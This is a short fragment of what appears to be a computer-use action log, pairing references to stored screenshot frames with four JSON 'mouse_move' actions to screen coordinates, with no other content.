
{"action": "mouse_move", "coordinate": [1109, 383]}

{"action": "mouse_move", "coordinate": [1173, 292]}

{"action": "mouse_move", "coordinate": [1123, 281]}

{"action": "mouse_move", "coordinate": [1030, 225]}
